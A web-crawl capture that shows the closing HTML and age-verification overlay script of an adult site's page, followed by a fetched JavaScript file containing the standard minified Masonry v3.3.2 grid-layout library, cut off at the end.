							<li>Checking with your internet service provider for additional filtering options.</li>
							<li>Staying informed and actively monitoring your children's online activity.</li>
						</ul>
						<p>Take the necessary precautions to ensure a safe browsing environment.</p>
					</div>
					<button class="button-primary" onclick="closeAgeOverlay()">I AM 18+<br>ENTER</button>
				</div>
			</div>
		</div>
		<script>
			function closeAgeOverlay() {
				$('#age-overlay').css('visibility', 'hidden');
				$('body').css({'height': 'auto', 'overflow': 'auto'});
				localStorage.setItem("age_verified", "1");
			}
			function openAgeOverlay() {
				$('#age-overlay').css('visibility', 'visible');
				$('body').css({'height': '100%', 'overflow': 'hidden'});
				$('body').scrollTop(0);
			}
			$(document).ready(function() {
				const countries = ["IL", "UK", "AU", "FR", "DE", "CA", "JA", "KR", "CH", "US", "IT", "ES", "PT", "BE", "AT", "NL", "DK"];
				const params = new URLSearchParams(window.location.search);
				if (params.get('modal') === "1") {
					openAgeOverlay();
				}
			});
		</script>


</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.xtits.com/static/js/acess.js
body_size: 424466
content:
/*!
 * Masonry PACKAGED v3.3.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){}function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return h}var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue}var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){function f(a){for(var b in a)return!1;return b=null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;c>b;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=q[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d});function 